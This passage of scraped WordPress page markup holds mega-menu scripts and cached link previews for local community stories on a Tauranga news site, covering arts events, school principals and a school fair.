<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/migrants-shine-public-speaking-skills\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Migrants shine with public speaking skills\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Janett-Ehinger_from-Mexico with award and certificate for Best Speech\" title=\"Migrants shine with public speaking skills\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/migrants-shine-public-speaking-skills\/\" rel=\"bookmark\" title=\"Migrants shine with public speaking skills\">Migrants shine with public speaking skills<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e91cd3188d","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e91cd3188d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/implementing-zero-waste-behaviours-within-marae\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Implementing zero waste behaviours within marae\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A maori woman standing next ot a sign for Para Kore Marae Incorporated Zero waste initiative\" title=\"Implementing zero waste behaviours within marae\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/implementing-zero-waste-behaviours-within-marae\/\" rel=\"bookmark\" title=\"Implementing zero waste behaviours within marae\">Implementing zero waste behaviours within marae<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e91cd3188d","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e91cd3188d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional movie poster for the film oceans 8\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/rialto-theatre\/\" class=\"td-post-category\">Rialto Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\">Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e91cd3188d","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e91cd3188d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 154;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-charitable-stage-company-presents-moonlight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-218x150.jpeg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-218x150.jpeg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Atock photo of dancers in a theatre production\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-charitable-stage-company-presents-moonlight\/\" rel=\"bookmark\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\">The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e91cd3188d","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_37_696e91cd3188d" id="td_uid_38_696e91cd32d6c" data-td_block_id="td_uid_37_696e91cd3188d" data-td_filter_value="" href="https://baywaka.nz/category/culture-art/">All</a><a class="mega-menu-sub-cat-td_uid_37_696e91cd3188d"  id="td_uid_39_696e91cd32d9d" data-td_block_id="td_uid_37_696e91cd3188d" data-td_filter_value="107" href="https://baywaka.nz/category/culture-art/16th-avenue-theatre/">16th Avenue Theatre</a><a class="mega-menu-sub-cat-td_uid_37_696e91cd3188d"  id="td_uid_40_696e91cd32dec" data-td_block_id="td_uid_37_696e91cd3188d" data-td_filter_value="197" href="https://baywaka.nz/category/culture-art/bay-of-plenty-symphonia/">Bay of Plenty Symphonia</a><a class="mega-menu-sub-cat-td_uid_37_696e91cd3188d"  id="td_uid_41_696e91cd32e1b" data-td_block_id="td_uid_37_696e91cd3188d" data-td_filter_value="97" href="https://baywaka.nz/category/culture-art/books-from-our-own-backyard/">Books from our own backyard</a><a class="mega-menu-sub-cat-td_uid_37_696e91cd3188d"  id="td_uid_42_696e91cd32e47" data-td_block_id="td_uid_37_696e91cd3188d" data-td_filter_value="96" href="https://baywaka.nz/category/culture-art/multicultural-tauranga/">Multicultural Tauranga</a><a class="mega-menu-sub-cat-td_uid_37_696e91cd3188d"  id="td_uid_43_696e91cd32e72" data-td_block_id="td_uid_37_696e91cd3188d" data-td_filter_value="100" href="https://baywaka.nz/category/culture-art/para-kore/">Para Kore</a><a class="mega-menu-sub-cat-td_uid_37_696e91cd3188d"  id="td_uid_44_696e91cd32e9d" data-td_block_id="td_uid_37_696e91cd3188d" data-td_filter_value="124" href="https://baywaka.nz/category/culture-art/rialto-theatre/">Rialto Theatre</a><a class="mega-menu-sub-cat-td_uid_37_696e91cd3188d"  id="td_uid_45_696e91cd32ec8" data-td_block_id="td_uid_37_696e91cd3188d" data-td_filter_value="154" href="https://baywaka.nz/category/culture-art/the-charitable-stage-company/">The Charitable Stage Company</a><a class="mega-menu-sub-cat-td_uid_37_696e91cd3188d"  id="td_uid_46_696e91cd32ef3" data-td_block_id="td_uid_37_696e91cd3188d" data-td_filter_value="198" href="https://baywaka.nz/category/culture-art/treasured-art-auction/">Treasured Art Auction</a></div></div><div id=td_uid_37_696e91cd3188d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" class="td-image-wrap" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" class="td-image-wrap" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tauranga Creative Fibre" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen">Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" class="td-image-wrap" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Lynne Sinclair Taylor" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_37_696e91cd3188d" data-td_block_id="td_uid_37_696e91cd3188d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_37_696e91cd3188d" data-td_block_id="td_uid_37_696e91cd3188d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-51"><a href="#">Learning</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_47_696e91cd3ec53_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_47_696e91cd3ec53" ><script>var block_td_uid_47_696e91cd3ec53 = new tdBlock();
block_td_uid_47_696e91cd3ec53.id = "td_uid_47_696e91cd3ec53";
block_td_uid_47_696e91cd3ec53.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_47_696e91cd3ec53_rand","tdc_css_class":"td_uid_47_696e91cd3ec53_rand","tdc_css_class_style":"td_uid_47_696e91cd3ec53_rand_style"}';
block_td_uid_47_696e91cd3ec53.td_column_number = "3";
block_td_uid_47_696e91cd3ec53.block_type = "td_block_mega_menu";
block_td_uid_47_696e91cd3ec53.post_count = "4";
block_td_uid_47_696e91cd3ec53.found_posts = "14";
block_td_uid_47_696e91cd3ec53.header_color = "";
block_td_uid_47_696e91cd3ec53.ajax_pagination_infinite_stop = "";
block_td_uid_47_696e91cd3ec53.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_47_696e91cd3ec53);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_696e91cd3ec53));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/zara-mcindoe\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Zara McIndoe Principal, Otumoetai Primary School\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"zara\" title=\"Zara McIndoe Principal, Otumoetai Primary School\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/zara-mcindoe\/\" rel=\"bookmark\" title=\"Zara McIndoe Principal, Otumoetai Primary School\">Zara McIndoe Principal, Otumoetai Primary School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/jamie-de-la-haye\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"jamie de la haye\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/jamie-de-la-haye\/\" rel=\"bookmark\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\">Jamie de la Haye Principal, Welcome Bay Primary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tane-bennett\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tane Bennett\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/children-learning\/\" class=\"td-post-category\">Children &amp; Learning<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tane-bennett\/\" rel=\"bookmark\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\">Tane Bennett &#8211; Principal, Maungatapu Primary School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/toi-ohomai-graduation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Graduates celebrate achievements across the region\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Toi Ohomai Graduation\" title=\"Graduates celebrate achievements across the region\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/toi-ohomai-graduation\/\" rel=\"bookmark\" title=\"Graduates celebrate achievements across the region\">Graduates celebrate achievements across the region<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_696e91cd3ec53","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_696e91cd3ec53));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 94;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/masonic-support-tauranga-boys-college-robotics-club\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Representatives of the Masonic Lodges in Tauranga after their $1,100 donation, topped up to $1,500 by Nelson Tkatch (eSuccess Strategies), to the Tauranga Boys&#039; College Robotics Club. From left: Joshuah Badshah (year 12), William Bruning (year 10), Cesar Vargas-Tuerlings (year 9), Nelson Tkatch (Junior Warden), William Kennedy (Treasurer &amp; Webmaster), Braden Smith (year 9), John Denne (Lodge Master), Rodney Graham (Senior Steward), Ron Pibworth (Past Master), Darren Bruning (Robotics Team Leader), John Lever (Secretary), Annmarie Lawler (English and Design Teacher, Tauranga Boys&#039; College). Photo credit: Antoon Moonen, Bay Waka.\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/masonic-support-tauranga-boys-college-robotics-club\/\" rel=\"bookmark\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\">Freemason support to Tauranga Boys&#8217; College Robotics Club<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_696e91cd3ec53","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_696e91cd3ec53));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/waldorf-school-fair-sunday-11-nov\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for Waldorf school fair\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/children-learning\/\" class=\"td-post-category\">Children &amp; Learning<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/waldorf-school-fair-sunday-11-nov\/\" rel=\"bookmark\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\">Waldorf School Fair! &#8211; Sunday 11 November<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of a recipe for brownies from the Tauranga Waldorf School cookbook\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\">Homemade and Healthy \u2013 recipe book to nourish the body and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional movie poster for the film oceans 8\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; 